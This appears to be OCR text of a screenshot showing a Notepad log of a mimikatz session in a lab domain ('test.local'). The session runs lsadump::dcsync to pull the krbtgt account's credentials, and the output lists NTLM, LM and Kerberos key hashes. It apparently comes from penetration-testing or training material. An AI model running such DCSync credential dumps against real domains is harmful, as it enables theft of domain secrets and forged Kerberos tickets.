 213 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Using '213' for logfile : OK
mimikatz # lsadump::dcsync /domain:test.local /us
[DC] 'test.local' will be the domain
[DC] 'DC.test.local' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE
Account expiration :
Password last change : 2021/4/25 22:52:31
Object Security ID : S-1-5-21-1090359599-102997
Object Relative ID : 502
Credentials:
Hash NTLM: d312d4700d3dc3ab385fc127902e066b
ntlm- 0: d312d4700d3dc3ab385fc127902e066b
lm - 0: 8e5343cbfcb2c029e03ea8651878dace
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : TEST.LOCALkrbtgt
mimikatz 2.2.0 x64 (oe.eo)
08 ed13103cbb16d371f00f66c5e70d162c
09 ed13103cbb16d371f00f66c5e70d162c
10 2de38fc125844fb3d477af8c0c5b93ef
11 bae89349b71515983f06d6b82595527c
12 ed13103cbb16d371f00f66c5e70d162c
13 3eb63f6b7e1abd45fc937a3fc47dcafc
14 bae89349b71515983f06d6b82595527c
15 2cef0c3aa1056771a1a6cf9824fc430b
16 2cef0c3aa1056771a1a6cf9824fc430b
17 0aeb0fd9b011fce72f936b8d5ffc8634
18 2b8e69c4270c450553c7ec5f8e1bba85
19 be261ea62db16df085677547260b29b9
20 68021c3d8daf13cad4d37071aa2e2482
21 4e9d44f9f4ed775542078a1768c8193d
22 4e9d44f9f4ed775542078a1768c8193d
23 254be296f6d9f9c4225e9a88f48ce755
24 30f96bdc8c51e8c7467bf31dc469278d
25 30f96bdc8c51e8c7467bf31dc469278d
26 6ee90c3d192abf202a12a66225973394
27 91b38c8117d8824377125dd998907145
28 aae88821abdfc8c74a085370d52d74ee
29 e5f8b5535ad8676296993d2384b723b0
mimikatz #
213 修改日期: 2021/4/29 1:12 创建日期: 2021/4/29 1:12
文件 大小: 2.46 KB